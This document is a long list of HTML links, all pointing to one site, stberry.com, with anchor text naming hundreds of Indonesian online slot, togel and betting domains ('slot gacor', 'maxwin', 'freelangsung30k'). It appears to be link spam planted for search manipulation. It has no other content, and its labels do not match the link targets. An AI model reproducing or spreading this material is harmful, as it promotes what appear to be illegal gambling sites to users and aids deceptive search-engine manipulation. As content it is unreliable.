<a href="https://stberry.com/">888slotjepe20jt.site -</a>
<a href="https://stberry.com/">olxslot339.site -</a>
<a href="https://stberry.com/">situsgacormudahjp77.online -</a>
<a href="https://stberry.com/">alexistogel79win.online -</a>
<a href="https://stberry.com/">rajacuan1gas.site -</a>
<a href="https://stberry.com/">megawins858.online -</a>
<a href="https://stberry.com/">gengtoto176.online -</a>
<a href="https://stberry.com/">slot888mahj0ng88.space -</a>
<a href="https://stberry.com/">kpktotogel112.online -</a>
<a href="https://stberry.com/">rajalangit77w1n.online -</a>
<a href="https://stberry.com/">rajacuan1red.site -</a>
<a href="https://stberry.com/">jutawanbetspro.online -</a>
<a href="https://stberry.com/">megawinsbet80.online -</a>
<a href="https://stberry.com/">soju88maxlink.site -</a>
<a href="https://stberry.com/">tante778w1n.online -</a>
<a href="https://stberry.com/">panen88mudahjepee.online -</a>
<a href="https://stberry.com/">raja500maxwin.site -</a>
<a href="https://stberry.com/">koko5000maxwin20jt.online -</a>
<a href="https://stberry.com/">buaya139hoki.online -</a>
<a href="https://stberry.com/">sky778jepee.online -</a>
<a href="https://stberry.com/">rajacuan1okeh.site -</a>
<a href="https://stberry.com/">alexistoto321d.site -</a>
<a href="https://stberry.com/">bento4dw1n.online -</a>
<a href="https://stberry.com/">botak123freelangsung30k.cyou -</a>
<a href="https://stberry.com/">mekar11cair.site -</a>
<a href="https://stberry.com/">mawar500freelangsung30k.cyou -</a>
<a href="https://stberry.com/">rogtoto878.online -</a>
<a href="https://stberry.com/">777slotjepe20jt.site -</a>
<a href="https://stberry.com/">888sl0tzeus9.space -</a>
<a href="https://stberry.com/">777judisl0t.space -</a>
<a href="https://stberry.com/">zeus138evo.site -</a>
<a href="https://stberry.com/">mpo888jpdong.site -</a>
<a href="https://stberry.com/">mpo85indowin.online -</a>
<a href="https://stberry.com/">olxtotomicu.online -</a>
<a href="https://stberry.com/">situscuan707.online -</a>
<a href="https://stberry.com/">panen138kasihbonus.com -</a>
<a href="https://stberry.com/">kaskustoto28x.site -</a>
<a href="https://stberry.com/">ceri166wdbos.online -</a>
<a href="https://stberry.com/">jablay123freelangsung30k.cyou -</a>
<a href="https://stberry.com/">slot138spesial.com -</a>
<a href="https://stberry.com/">homebet88megawin.site -</a>
<a href="https://stberry.com/">mpo2121free30k.cyou -</a>
<a href="https://stberry.com/">judislot770.online -</a>
<a href="https://stberry.com/">pgbos811win.online -</a>
<a href="https://stberry.com/">situsgacor875n.site -</a>
<a href="https://stberry.com/">mahjongwd10juta.online -</a>
<a href="https://stberry.com/">mawar200maxwin.site -</a>
<a href="https://stberry.com/">batmanslot838.online -</a>
<a href="https://stberry.com/">batmanslot822.online -</a>
<a href="https://stberry.com/">prada55hoki.online -</a>
<a href="https://stberry.com/">toto731win.online -</a>
<a href="https://stberry.com/">ninja167.online -</a>
<a href="https://stberry.com/">mpo258maxwin.site -</a>
<a href="https://stberry.com/">mpo21212jp.site -</a>
<a href="https://stberry.com/">tambang1001asli.online -</a>
<a href="https://stberry.com/">juragan100sl0t.site -</a>
<a href="https://stberry.com/">planetwin838.site -</a>
<a href="https://stberry.com/">waktogel01.online -</a>
<a href="https://stberry.com/">opaltogelwin99jp.online -</a>
<a href="https://stberry.com/">sangkarbetting.online -</a>
<a href="https://stberry.com/">omtogelfreelangsung30k.cyou -</a>
<a href="https://stberry.com/">situs2025maxwin.online -</a>
<a href="https://stberry.com/">barista1881jp.site -</a>
<a href="https://stberry.com/">depo10kgac0r.space -</a>
<a href="https://stberry.com/">dolantogelmicu.online -</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp.com</a>
<a href="https://stberry.com/">rajawali556w1n.online -</a>
<a href="https://stberry.com/">rawit77win.online -</a>
<a href="https://stberry.com/">badakslotfree30k.cyou -</a>
<a href="https://stberry.com/">gtatogel33.online -</a>
<a href="https://stberry.com/">dewaslot88win.online -</a>
<a href="https://stberry.com/">kingdomtoto88linkwd80jt.online -</a>
<a href="https://stberry.com/">toto303sg.online -</a>
<a href="https://stberry.com/">becekwinfreelangsung30k.cyou -</a>
<a href="https://stberry.com/">king889w1n.online -</a>
<a href="https://stberry.com/">cabe169win.online -</a>
<a href="https://stberry.com/">jnt778w1n.online -</a>
<a href="https://stberry.com/">megawheelhago66.online -</a>
<a href="https://stberry.com/">toto12hoki.online -</a>
<a href="https://stberry.com/">dewi828.online -</a>
<a href="https://stberry.com/">batoto878jepe.online -</a>
<a href="https://stberry.com/">mpo7777.site -</a>
<a href="https://stberry.com/">barista188resmi.site -</a>
<a href="https://stberry.com/">usaha188wedee.online -</a>
<a href="https://stberry.com/">kompak166play.online -</a>
<a href="https://stberry.com/">rupiah771g4c0r.site -</a>
<a href="https://stberry.com/">pulauwin895.online -</a>
<a href="https://stberry.com/">texaspokerx100.space -</a>
<a href="https://stberry.com/">link gacor mahjong--com.slot80.com</a>
<a href="https://stberry.com/">royaltoto66jp.online -</a>
<a href="https://stberry.com/">dolar188w1n.online -</a>
<a href="https://stberry.com/">emon707jp.site -</a>
<a href="https://stberry.com/">tokekwin88tokek.site -tokeksl0tgac0r-</a>
<a href="https://stberry.com/">dewa138fix.com -</a>
<a href="https://stberry.com/">dewa899jp.online -</a>
<a href="https://stberry.com/">dewi11gas.online -</a>
<a href="https://stberry.com/">danatoto77n.site -</a>
<a href="https://stberry.com/">cun88sl0t.online -</a>
<a href="https://stberry.com/">dewi11betsu.online -</a>
<a href="https://stberry.com/">dewi217vip.site -</a>
<a href="https://stberry.com/">dewi11gacor99.online -</a>
<a href="https://stberry.com/">rupiahtotogel709.online -</a>
<a href="https://stberry.com/">pasarslot808.online -</a>
<a href="https://stberry.com/">taipan3388freelangsung30k.cyou -</a>
<a href="https://stberry.com/">linkjepe5000.online -</a>
<a href="https://stberry.com/">situstergacor809.online -</a>
<a href="https://stberry.com/">linkmaxwin121.online -</a>
<a href="https://stberry.com/">linktergacor118.online -</a>
<a href="https://stberry.com/">satria1234good.online -</a>
<a href="https://stberry.com/">maha261win.online -</a>
<a href="https://stberry.com/">musang227jepe.online -</a>
<a href="https://stberry.com/">joker110win.online -</a>
<a href="https://stberry.com/">kingdomtoto262.site -</a>
<a href="https://stberry.com/">kingdomtoto989wd5jt.space -</a>
<a href="https://stberry.com/">megawins128.online -</a>
<a href="https://stberry.com/">megawin766situsjepe.site -</a>
<a href="https://stberry.com/">megawins887ori.online -</a>
<a href="https://stberry.com/">slot gacor mahjong--pg(slot80.com)</a>
<a href="https://stberry.com/">slot gacor mahjong--rajahoki123.com</a>
<a href="https://stberry.com/">slot gacor mahjong --(tante777)</a>
<a href="https://stberry.com/">slot gacor mahjong--slot80</a>
<a href="https://stberry.com/">slot gacor mahjong--pg(rajadewa)</a>
<a href="https://stberry.com/">slotespresso988.online -</a>
<a href="https://stberry.com/">slotgac0r138jepe.online -</a>
<a href="https://stberry.com/">slotrajadewagokil.online -</a>
<a href="https://stberry.com/">slotautojepe50jt.online -</a>
<a href="https://stberry.com/">situshokimudahjp80jt.online -</a>
<a href="https://stberry.com/">situsgacor138jepe.online -</a>
<a href="https://stberry.com/">situsgacor500jepe.site -</a>
<a href="https://stberry.com/">situscuan611.online -</a>
<a href="https://stberry.com/">situsgacorh566.online-</a>
<a href="https://stberry.com/">pragmatic11win.online -</a>
<a href="https://stberry.com/">pragmaticgacorah.online -top-</a>
<a href="https://stberry.com/">pragmatic305max.online -top-</a>
<a href="https://stberry.com/">dewi11diq.site -</a>
<a href="https://stberry.com/">dewi11hb.site -</a>
<a href="https://stberry.com/">dewi376top.online -</a>
<a href="https://stberry.com/">dewi11pop.com -</a>
<a href="https://stberry.com/">naga316autowin.online -</a>
<a href="https://stberry.com/">naga800situshoki.site -</a>
<a href="https://stberry.com/">betcash311.site -</a>
<a href="https://stberry.com/">betcash303bonus30k.cyou -</a>
<a href="https://stberry.com/">bentowin155.site -</a>
<a href="https://stberry.com/">beton803jp.online -</a>
<a href="https://stberry.com/">pulaujudol808.online -</a>
<a href="https://stberry.com/">padangtoto108bs.site -</a>
<a href="https://stberry.com/">buaya117jp.online -</a>
<a href="https://stberry.com/">olxslot311.site -</a>
<a href="https://stberry.com/">alexis111situshoki.site -</a>
<a href="https://stberry.com/">alexis331togel.site -</a>
<a href="https://stberry.com/">alexistoto32d.site -</a>
<a href="https://stberry.com/">asia200cc.site -</a>
<a href="https://stberry.com/">miami4dbonus30k.cyou -</a>
<a href="https://stberry.com/">ziatogeljpe99.online -</a>
<a href="https://stberry.com/">rajatogel77jp.online -</a>
<a href="https://stberry.com/">rajatogel3d.store -</a>
<a href="https://stberry.com/">mahjong999situshoki.site -</a>
<a href="https://stberry.com/">mahjongbig788.online -</a>
<a href="https://stberry.com/">mahjong880hoki.site -</a>
<a href="https://stberry.com/">musang178em.site -</a>
<a href="https://stberry.com/">musang178box.space -</a>
<a href="https://stberry.com/">koitoto248.online -</a>
<a href="https://stberry.com/">koitoto221a.site -</a>
<a href="https://stberry.com/">rupiahtotogel108.online -</a>
<a href="https://stberry.com/">panda887hoki.online -</a>
<a href="https://stberry.com/">pucuk4dto.site -</a>
<a href="https://stberry.com/">pompa136.online -</a>
<a href="https://stberry.com/">rezekitoto369vip.online -</a>
<a href="https://stberry.com/">rejeki808jepe.online -</a>
<a href="https://stberry.com/">singa222cuan.online -</a>
<a href="https://stberry.com/">gacor8000wins.site -</a>
<a href="https://stberry.com/">duniaslot877.online -</a>
<a href="https://stberry.com/">slotgacors889.online -</a>
<a href="https://stberry.com/">slotgacor222jp.space -</a>
<a href="https://stberry.com/">situstergacor898.online -</a>
<a href="https://stberry.com/">situstergacor812.online -</a>
<a href="https://stberry.com/">situsgacorh566.online -</a>
<a href="https://stberry.com/">situs gacor mahjong--galaxy77.com</a>
<a href="https://stberry.com/">situsgacor798.online -</a>
<a href="https://stberry.com/">situs gacors --at(raja138)</a>
<a href="https://stberry.com/">jackpot108wl.online -</a>
<a href="https://stberry.com/">musang178cc.site -</a>
<a href="https://stberry.com/">musang188mxwn.online -</a>
<a href="https://stberry.com/">rajabandota1gacor.online -</a>
<a href="https://stberry.com/">rajacairni88.online -</a>
<a href="https://stberry.com/">rajasloters.online -</a>
<a href="https://stberry.com/">mawar700jepe.site -</a>
<a href="https://stberry.com/">mawartotogel163.online -</a>
<a href="https://stberry.com/">mawartotowin88hoki.online -</a>
<a href="https://stberry.com/">nanastoto69lux.online -</a>
<a href="https://stberry.com/">nanastoto88gaspol.site -</a>
<a href="https://stberry.com/">luna181toto.online -</a>
<a href="https://stberry.com/">nirwana100megawin.site -</a>
<a href="https://stberry.com/">nirwana88dapat30k.cyou -</a>
<a href="https://stberry.com/">judislot272.online -</a>
<a href="https://stberry.com/">judol755gacor.site -</a>
<a href="https://stberry.com/">maxwinhi788.online -</a>
<a href="https://stberry.com/">nona4djpmax.online -</a>
<a href="https://stberry.com/">lucky779.online -</a>
<a href="https://stberry.com/">pgsoft978max.site -</a>
<a href="https://stberry.com/">newslot808.online -</a>
<a href="https://stberry.com/">nenek828sl0t.online -</a>
<a href="https://stberry.com/">dana100situsjp.site -</a>
<a href="https://stberry.com/">dewaslot88jp.online -</a>
<a href="https://stberry.com/">mantra88linkgac0r.site -</a>
<a href="https://stberry.com/">garuda179win.online -</a>
<a href="https://stberry.com/">mega188hex.cfd -</a>
<a href="https://stberry.com/">winn877.online -</a>
<a href="https://stberry.com/">slotjp166.online -hoki</a>
<a href="https://stberry.com/">slot777jaminwede.online -</a>
<a href="https://stberry.com/">badakvip111.online -</a>
<a href="https://stberry.com/">badak178pek.world -</a>
<a href="https://stberry.com/">badak177hk.online -</a>
<a href="https://stberry.com/">alexistogel68axo.world -</a>
<a href="https://stberry.com/">online1388vip.online -</a>
<a href="https://stberry.com/">slotokowin99.online -</a>
<a href="https://stberry.com/">empire88bonus30k.cyou -</a>
<a href="https://stberry.com/">indoslot727.online -</a>
<a href="https://stberry.com/">tokekwin88ok.online -</a>
<a href="https://stberry.com/">domino111linkhoki.site -</a>
<a href="https://stberry.com/">mahjongjepe777.online -</a>
<a href="https://stberry.com/">duniaslot878.online -</a>
<a href="https://stberry.com/">bet1888jp.online -</a>
<a href="https://stberry.com/">rogtoto133.online -</a>
<a href="https://stberry.com/">hujantoto88mxwin.site -</a>
<a href="https://stberry.com/">sensasi777dapat30k.cyou -</a>
<a href="https://stberry.com/">kpktotogel116.online -</a>
<a href="https://stberry.com/">surya898pro.online -</a>
<a href="https://stberry.com/">congtogel86cri.online -</a>
<a href="https://stberry.com/">paris777hoki.online -</a>
<a href="https://stberry.com/">asia200wd.site -</a>
<a href="https://stberry.com/">pakde4ddapat30k.cyou -</a>
<a href="https://stberry.com/">slottokowin99.online -</a>
<a href="https://stberry.com/">mawartotowin88.site -</a>
<a href="https://stberry.com/">berlian889gcr.site -</a>
<a href="https://stberry.com/">empire988wins.online -</a>
<a href="https://stberry.com/">raja373win.online -</a>
<a href="https://stberry.com/">kapten808sl0t.online -</a>
<a href="https://stberry.com/">homebet88gac0r.online -</a>
<a href="https://stberry.com/">raja300sl0tjepe.site -</a>
<a href="https://stberry.com/">slotpastimenang50jt.online -</a>
<a href="https://stberry.com/">indocair17join.online -</a>
<a href="https://stberry.com/">janda111linkgac0r.site -</a>
<a href="https://stberry.com/">kaostogel88.online -</a>
<a href="https://stberry.com/">wdbos110ori.online -</a>
<a href="https://stberry.com/">joyslot808.online -</a>
<a href="https://stberry.com/">asia200sl0t.online -</a>
<a href="https://stberry.com/">paris88megawin.online -</a>
<a href="https://stberry.com/">sakti100maxwin.site -</a>
<a href="https://stberry.com/">poker878win.online -</a>
<a href="https://stberry.com/">tante777bonus30k.cyou -</a>
<a href="https://stberry.com/">bunga711hoki.online -</a>
<a href="https://stberry.com/">kings128free30k.cyou -</a>
<a href="https://stberry.com/">qris138hoki.online -</a>
<a href="https://stberry.com/">bosvip818.site -</a>
<a href="https://stberry.com/">koko5009sl0t.online -</a>
<a href="https://stberry.com/">spacemanwd777.site -</a>
<a href="https://stberry.com/">slotidrhoki138gas.online -</a>
<a href="https://stberry.com/">bunga722jepe.online -</a>
<a href="https://stberry.com/">hujantoto33.online -</a>
<a href="https://stberry.com/">indocair54sky.online -</a>
<a href="https://stberry.com/">bonanza320bet.online -</a>
<a href="https://stberry.com/">indoslot303dapat30k.cyou -</a>
<a href="https://stberry.com/">ompong1880dpr.site -</a>
<a href="https://stberry.com/">wdbos999situshoki.site -</a>
<a href="https://stberry.com/">luxury155jepe.site -</a>
<a href="https://stberry.com/">ompong188jp.online -</a>
<a href="https://stberry.com/">starwin88dapat30k.cyou -</a>
<a href="https://stberry.com/">judislot525.online -</a>
<a href="https://stberry.com/">tante778sl0t.online -</a>
<a href="https://stberry.com/">judi632cuan.online -</a>
<a href="https://stberry.com/">judi560win.online -</a>
<a href="https://stberry.com/">bandar900situshoki.site -</a>
<a href="https://stberry.com/">depobos009cuan.online -</a>
<a href="https://stberry.com/">beton808jepe.online -</a>
<a href="https://stberry.com/">dewicair30jt.online -</a>
<a href="https://stberry.com/">rakyatjp177.online -</a>
<a href="https://stberry.com/">spaceman368max.online -</a>
<a href="https://stberry.com/">jonitogel178.online -</a>
<a href="https://stberry.com/">angkasakti100sl0t.site -</a>
<a href="https://stberry.com/">juara177megawin.site -</a>
<a href="https://stberry.com/">raja88jpbonus30k.cyou -</a>
<a href="https://stberry.com/">bimabets885.online -</a>
<a href="https://stberry.com/">toto776win.online -</a>
<a href="https://stberry.com/">cipit88promax.online -</a>
<a href="https://stberry.com/">surga19supergacor.online -</a>
<a href="https://stberry.com/">pulaujudol818.online -</a>
<a href="https://stberry.com/">situsgacor888hoki.site -</a>
<a href="https://stberry.com/">okta828.online -</a>
<a href="https://stberry.com/">ratu77free30k.cyou -</a>
<a href="https://stberry.com/">pakde4dpro.online -</a>
<a href="https://stberry.com/">raja262win.online -</a>
<a href="https://stberry.com/">slot888linkgac0r.site -</a>
<a href="https://stberry.com/">alexis100sl0thoki.site -</a>
<a href="https://stberry.com/">protogeljpe99.online -</a>
<a href="https://stberry.com/">megawins129.online -</a>
<a href="https://stberry.com/">situscuanmudah60jt.online -</a>
<a href="https://stberry.com/">ratu811jaminjp.site -</a>
<a href="https://stberry.com/">jackpotb0ssini.online -</a>
<a href="https://stberry.com/">domino100situsgac0r.site -</a>
<a href="https://stberry.com/">surga19jackp0t.online -</a>
<a href="https://stberry.com/">surga19resmi.online -</a>
<a href="https://stberry.com/">ajaib889pro.online -</a>
<a href="https://stberry.com/">poker789bet.online -</a>
<a href="https://stberry.com/">alexis338toto.online -</a>
<a href="https://stberry.com/">mawartotogel167.online -</a>
<a href="https://stberry.com/">sultantotojpe99.online -</a>
<a href="https://stberry.com/">dewa886jp.online -</a>
<a href="https://stberry.com/">jackpot108gac0r.online -</a>
<a href="https://stberry.com/">zeus660gacor.online -</a>
<a href="https://stberry.com/">alexistogel378pro.online -</a>
<a href="https://stberry.com/">luxury138gcr.site -</a>
<a href="https://stberry.com/">slotjp166.online -</a>
<a href="https://stberry.com/">slotrajadewa1338.online -</a>
<a href="https://stberry.com/">olxtoto778cuan.online -</a>
<a href="https://stberry.com/">olxtoto585win.online -</a>
<a href="https://stberry.com/">olxtoto4dgas.site -</a>
<a href="https://stberry.com/">kpktotogel115.online -</a>
<a href="https://stberry.com/">kpktoto4d.site -</a>
<a href="https://stberry.com/">slotrajadewaspace.online -</a>
<a href="https://stberry.com/">situsdewazeus33login.online -</a>
<a href="https://stberry.com/">badakbet117.online -</a>
<a href="https://stberry.com/">badak172jaminwd.online -</a>
<a href="https://stberry.com/">hondatoto88maxw1n.site -</a>
<a href="https://stberry.com/">hondatoto77bni.online -</a>
<a href="https://stberry.com/">hondatoto2d.site -</a>
<a href="https://stberry.com/">bandungtoto120.site -</a>
<a href="https://stberry.com/">rogtoto77vip.online -</a>
<a href="https://stberry.com/">rogtoto122.online -</a>
<a href="https://stberry.com/">maha271win.online -</a>
<a href="https://stberry.com/">spaceman678pg.online -</a>
<a href="https://stberry.com/">spaceman662hoki.online -top-</a>
<a href="https://stberry.com/">spaceman368max.online -top-</a>
<a href="https://stberry.com/">rejeki889jepe.online -</a>
<a href="https://stberry.com/">ruby8000bonus30k.cyou -</a>
<a href="https://stberry.com/">berlian889gcr.site -berlian889slt-</a>
<a href="https://stberry.com/">linktergacor119.online -</a>
<a href="https://stberry.com/">linksurga567.online -</a>
<a href="https://stberry.com/">linkwd100jt.space -</a>
<a href="https://stberry.com/">parlay456.online -</a>
<a href="https://stberry.com/">bonus108jp.online -</a>
<a href="https://stberry.com/">pulitoto77join.online -</a>
<a href="https://stberry.com/">rajasloto123vip.site -</a>
<a href="https://stberry.com/">rakyatjp122.site -</a>
<a href="https://stberry.com/">ajaib88gac0r.site -ajaib88sl0t-</a>
<a href="https://stberry.com/">paris777maxwin.online -</a>
<a href="https://stberry.com/">paris707jpe.online -</a>
<a href="https://stberry.com/">paris88dana.online -</a>
<a href="https://stberry.com/">juragan818superjp.online -</a>
<a href="https://stberry.com/">juragan966maxwin.online -</a>
<a href="https://stberry.com/">evostoto62key.site -</a>
<a href="https://stberry.com/">indocari71now.world -</a>
<a href="https://stberry.com/">cair311vip.online -</a>
<a href="https://stberry.com/">cair771hoki.online -</a>
<a href="https://stberry.com/">sebat727.online -</a>
<a href="https://stberry.com/">zoro333autowin.site -</a>
<a href="https://stberry.com/">rawit112win.online -</a>
<a href="https://stberry.com/">rawit77pastijp.online -</a>
<a href="https://stberry.com/">777hokihoki77.space -</a>
<a href="https://stberry.com/">888slotmudahmaxwin.site -</a>
<a href="https://stberry.com/">angkasa138maxw1n.site -top-</a>
<a href="https://stberry.com/">garuda212win.online -</a>
<a href="https://stberry.com/">sbobethigh788.online -</a>
<a href="https://stberry.com/">sbobet877jepe.online -</a>
<a href="https://stberry.com/">wajik777dapat30k.cyou -</a>
<a href="https://stberry.com/">poker707casino.online -</a>
<a href="https://stberry.com/">poker878win.online -wd50jt-</a>
<a href="https://stberry.com/">joker511win.online -</a>
<a href="https://stberry.com/">joker711vip.online -</a>
<a href="https://stberry.com/">joker999situshoki.site -</a>
<a href="https://stberry.com/">joker123dunia.com -</a>
<a href="https://stberry.com/">jackpotb0ssini.online -top-</a>
<a href="https://stberry.com/">sgcwin823.site -</a>
<a href="https://stberry.com/">vw1089wedee.online -</a>
<a href="https://stberry.com/">vw1068.site -</a>
<a href="https://stberry.com/">vip555hh.site -</a>
<a href="https://stberry.com/">vip555hex.online -</a>
<a href="https://stberry.com/">vip555gc0r.online -</a>
<a href="https://stberry.com/">vip555jackp0t.online -</a>
<a href="https://stberry.com/">yes711gac0r.space -</a>
<a href="https://stberry.com/">yes775rg.site -</a>
<a href="https://stberry.com/">bomslot777.online -</a>
<a href="https://stberry.com/">deposit19bet.online -</a>
<a href="https://stberry.com/">deposit19qris.online -</a>
<a href="https://stberry.com/">depobos78sky.online -</a>
<a href="https://stberry.com/">depobos117win.online -</a>
<a href="https://stberry.com/">depobosjpe99.online -</a>
<a href="https://stberry.com/">wd288jaminwin.site -</a>
<a href="https://stberry.com/">wd288pastiwd.site -</a>
<a href="https://stberry.com/">wdbos361hoki.online -</a>
<a href="https://stberry.com/">wdbosjpe99.online -</a>
<a href="https://stberry.com/">wdbos888maxwin.site -</a>
<a href="https://stberry.com/">bangkit69gcr.site -bangkit69maxwin-</a>
<a href="https://stberry.com/">royalwd11.online -</a>
<a href="https://stberry.com/">royalcuan77.online -</a>
<a href="https://stberry.com/">ovoslot806.online -</a>
<a href="https://stberry.com/">gopay88sl0t.site -</a>
<a href="https://stberry.com/">gopay309max.online -top-</a>
<a href="https://stberry.com/">prada909jp.online -</a>
<a href="https://stberry.com/">prada898jepe.online -</a>
<a href="https://stberry.com/">prada55gac0r.site -</a>
<a href="https://stberry.com/">pragmatic625gacor.online -win-</a>
<a href="https://stberry.com/">pgbos118win.online -</a>
<a href="https://stberry.com/">pgbos119win.online -</a>
<a href="https://stberry.com/">congtogel303win.online -</a>
<a href="https://stberry.com/">kangtotomacau777.online -</a>
<a href="https://stberry.com/">sesetoto88.online -</a>
<a href="https://stberry.com/">panen77jepeterus.com -</a>
<a href="https://stberry.com/">panen77gamecuan.com -</a>
<a href="https://stberry.com/">panen77mantul.com -</a>
<a href="https://stberry.com/">dorahoki87.online -</a>
<a href="https://stberry.com/">nenektogel4djitu.online -</a>
<a href="https://stberry.com/">mamen123jp88.online -</a>
<a href="https://stberry.com/">mamen123sl0t.online -</a>
<a href="https://stberry.com/">olympus369max.online -top-</a>
<a href="https://stberry.com/">olympus262vip.online -top-</a>
<a href="https://stberry.com/">olympus635top.online -win-</a>
<a href="https://stberry.com/">rupiahtoto455cuan.online -</a>
<a href="https://stberry.com/">rupiahtotogel118.online -</a>
<a href="https://stberry.com/">dewi11cm.online -</a>
<a href="https://stberry.com/">dewi210jepe.online -</a>
<a href="https://stberry.com/">situsgacormudahjp77.online-</a>
<a href="https://stberry.com/">situstergacor223.online -</a>
<a href="https://stberry.com/">slot777hokihoki66.space -</a>
<a href="https://stberry.com/">slot777gac0rhariini.online -</a>
<a href="https://stberry.com/">slot777matauangslot.com -</a>
<a href="https://stberry.com/">slot888maxwen.space -</a>
<a href="https://stberry.com/">zeus118win.online -</a>
<a href="https://stberry.com/">zeus108win.online -</a>
<a href="https://stberry.com/">zeus138asli.online -</a>
<a href="https://stberry.com/">banteng899.online -</a>
<a href="https://stberry.com/">lotus033gac0r.space -</a>
<a href="https://stberry.com/">lotus766.site -</a>
<a href="https://stberry.com/">lotus799.site -</a>
<a href="https://stberry.com/">nobita138gcr.online -ininobita138asli-</a>
<a href="https://stberry.com/">uno788jepe.online -</a>
<a href="https://stberry.com/">jejuslotywd.site -</a>
<a href="https://stberry.com/">soju808jackpot.online -</a>
<a href="https://stberry.com/">soju8889win.online -</a>
<a href="https://stberry.com/">dubaitoto777pro.online -</a>
<a href="https://stberry.com/">dubaitoto779.site -</a>
<a href="https://stberry.com/">saudara168bonus30k.cyou -</a>
<a href="https://stberry.com/">bayitoto69.online -</a>
<a href="https://stberry.com/">idamantoto86.site -</a>
<a href="https://stberry.com/">gengtoto179.online -</a>
<a href="https://stberry.com/">gengtoto178.online -</a>
<a href="https://stberry.com/">megasloto88bet.site -</a>
<a href="https://stberry.com/">megaslot88dapat30k.cyou -</a>
<a href="https://stberry.com/">sinar123win.online -</a>
<a href="https://stberry.com/">uang177hoki.online -</a>
<a href="https://stberry.com/">dolar178jepe.online -</a>
<a href="https://stberry.com/">gg288hoki.online -</a>
<a href="https://stberry.com/">abc388hoki.online -</a>
<a href="https://stberry.com/">jaya377top.online -</a>
<a href="https://stberry.com/">pohonemas33provip.online -</a>
<a href="https://stberry.com/">pohonemas33sl0t.online -</a>
<a href="https://stberry.com/">mantra888sl0t.online -</a>
<a href="https://stberry.com/">arjuna177win.online -</a>
<a href="https://stberry.com/">arjuna788hoki.online -</a>
<a href="https://stberry.com/">kenzototolink.site -</a>
<a href="https://stberry.com/">ugbet88gac0r.online -</a>
<a href="https://stberry.com/">inatogel77dana.online -</a>
<a href="https://stberry.com/">inatogel303win.online -</a>
<a href="https://stberry.com/">naga990linkhoki.site -</a>
<a href="https://stberry.com/">naga388win.online -</a>
<a href="https://stberry.com/">jnetoto55.online -</a>
<a href="https://stberry.com/">ledak388zen.space -</a>
<a href="https://stberry.com/">harum777top.online -</a>
<a href="https://stberry.com/">harum4dfreelangsung40k.cyou -</a>
<a href="https://stberry.com/">kilatgacor755.online -</a>
<a href="https://stberry.com/">ceri169sl0t.site -</a>
<a href="https://stberry.com/">jutawanbet50.site -</a>
<a href="https://stberry.com/">dragon223sl0t.online -</a>
<a href="https://stberry.com/">megawin2888ss.world-</a>
<a href="https://stberry.com/">youtubehokiwd100jt.online -</a>
<a href="https://stberry.com/">jkt858sl0t.online -</a>
<a href="https://stberry.com/">andara133.site -</a>
<a href="https://stberry.com/">kaskustoto877.site -</a>
<a href="https://stberry.com/">kaskustoto888.site -</a>
<a href="https://stberry.com/">kaskustoto77vip.online -</a>
<a href="https://stberry.com/">togelonbonus30k.cyou -</a>
<a href="https://stberry.com/">slotgac0r218.online -</a>
<a href="https://stberry.com/">slotgac0rduren777.space -</a>
<a href="https://stberry.com/">slotwinmudah50jt.online -</a>
<a href="https://stberry.com/">slotjp777x.online -</a>
<a href="https://stberry.com/">slotjp111.online -</a>
<a href="https://stberry.com/">slot777menang200jt.space -</a>
<a href="https://stberry.com/">slot888situsgac0r.site -</a>
<a href="https://stberry.com/">slot8808gac0r.online -</a>
<a href="https://stberry.com/">777slotwin100juta.online -</a>
<a href="https://stberry.com/">777slotjepemaxwin.site -</a>
<a href="https://stberry.com/">888sl0tmahj0ng.space -</a>
<a href="https://stberry.com/">888slotjepemaxwin.site -</a>
<a href="https://stberry.com/">mahjongwin999.site -</a>
<a href="https://stberry.com/">mahjonggrab788.online -</a>
<a href="https://stberry.com/">maxwin368max.online -top-</a>
<a href="https://stberry.com/">parlay818.online -</a>
<a href="https://stberry.com/">agen108linkhoki.site -</a>
<a href="https://stberry.com/">judol808maxwin.site -</a>
<a href="https://stberry.com/">judi88gac0r.online -</a>
<a href="https://stberry.com/">judiresmi777durenreal.space -</a>
<a href="https://stberry.com/">judisl0t777.space -</a>
<a href="https://stberry.com/">empires888gcr.online -</a>
<a href="https://stberry.com/">musang179gcr.site -</a>
<a href="https://stberry.com/">musang178pit.world -</a>
<a href="https://stberry.com/">bobatoto67sol.biz -</a>
<a href="https://stberry.com/">mawartoto87k.site -</a>
<a href="https://stberry.com/">olxtotopro378.online -</a>
<a href="https://stberry.com/">maxwingrab788.online -</a>
<a href="https://stberry.com/">macan366.online -</a>
<a href="https://stberry.com/">angkasa138ahori.site -top-</a>
<a href="https://stberry.com/">slotrajadewa 1338.online -</a>
<a href="https://stberry.com/">slotmega335.online -</a>
<a href="https://stberry.com/">slotplaywin123new.site -</a>
<a href="https://stberry.com/">slotplaywin123.art-</a>
<a href="https://stberry.com/">slotplay555.online-</a>
<a href="https://stberry.com/">slotplay666.space -</a>
<a href="https://stberry.com/">zeus889idhoki.online -</a>
<a href="https://stberry.com/">zeus368maxw1n.online -top-</a>
<a href="https://stberry.com/">badak178web.space -</a>
<a href="https://stberry.com/">badak178tr.site -</a>
<a href="https://stberry.com/">badak178ray.cfd-</a>
<a href="https://stberry.com/">badak178nov.cfd-</a>
<a href="https://stberry.com/">macaubet88win.site -</a>
<a href="https://stberry.com/">linkmaxwin311.site -</a>
<a href="https://stberry.com/">linksl0tmacanwd.online -</a>
<a href="https://stberry.com/">raja161top.online -</a>
<a href="https://stberry.com/">hujantotojpe99.online -</a>
<a href="https://stberry.com/">nanas818ori.online -</a>
<a href="https://stberry.com/">nanastoto77bni.online -</a>
<a href="https://stberry.com/">rajabandot378bos.online -</a>
<a href="https://stberry.com/">rajabandot23.online -</a>
<a href="https://stberry.com/">lego138govip.online -</a>
<a href="https://stberry.com/">lego138slt.site -l3g0138sl0t-</a>
<a href="https://stberry.com/">latoto223.site -</a>
<a href="https://stberry.com/">inatogeljpe99.online -</a>
<a href="https://stberry.com/">sbobet828b.online -</a>
<a href="https://stberry.com/">mamen123klik30k.cyou -</a>
<a href="https://stberry.com/">surgabet808.online -</a>
<a href="https://stberry.com/">4dduren777toto.space -</a>
<a href="https://stberry.com/">situsjaminwede222.online -</a>
<a href="https://stberry.com/">situs slot mahjong--com.slot80.com</a>
<a href="https://stberry.com/">situs gacor mahjong --(tante777)</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp🤪👈</a>
<a href="https://stberry.com/">slot gacor mahjong--pp(slot80.com)</a>
<a href="https://stberry.com/">slot gacor mahjong--gacor108🚀</a>
<a href="https://stberry.com/">slot gacor mahjong--spinbet99</a>
